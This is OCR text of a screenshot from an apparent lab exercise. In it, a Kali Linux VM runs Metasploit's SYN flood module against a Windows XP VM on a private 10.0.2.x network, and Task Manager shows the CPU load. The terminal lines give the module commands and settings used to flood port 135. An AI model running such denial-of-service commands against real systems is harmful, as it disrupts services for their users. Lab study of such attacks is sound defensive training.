 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal Capturing fr... 04:22 AM
root@kali: /home/kali
File Actions Edit View Help
[*] SYN flooding 10.0.2.11:135 ...
^C[-] Stopping running against current target ...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 10.0.2.11
[*] SYN flooding 10.0.2.11:135 ...
^X^C[-] Stopping running against current target ...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 10.0.2.30
RHOSTS ⇒ 10.0.2.30
msf6 auxiliary(dos/tcp/synflood) > set RPORT 135
RPORT ⇒ 135
msf6 auxiliary(dos/tcp/synflood) > set NUM 10000
NUM ⇒ 10000
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 10.0.2.30
[*] SYN flooding 10.0.2.30:135 ...
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 10.0.2.30
[*] SYN flooding 10.0.2.30:135 ...
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 10.0.2.30
windowsxp [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Windows Task Manager
File Options View Shut Down Help
Applications Processes Performance Networking Users
CPU Usage CPU Usage History
54 %
PF Usage Page File Usage History
75.9 MB
Totals Physical Memory (K)
Handles 4058 Total 196080
Threads 242 Available 105004
Processes 18 System Cache 64672
Commit Charge (K) Kernel Memory (K)
Total 77800 Total 15144
Limit 478200 Paged 11004
Peak 101364 Nonpaged 4140
Processes: 18 CPU Usage: 54% Commit Charge: 77800K / 47820
start Windows Task Manager 2:05 AM
Right Ctrl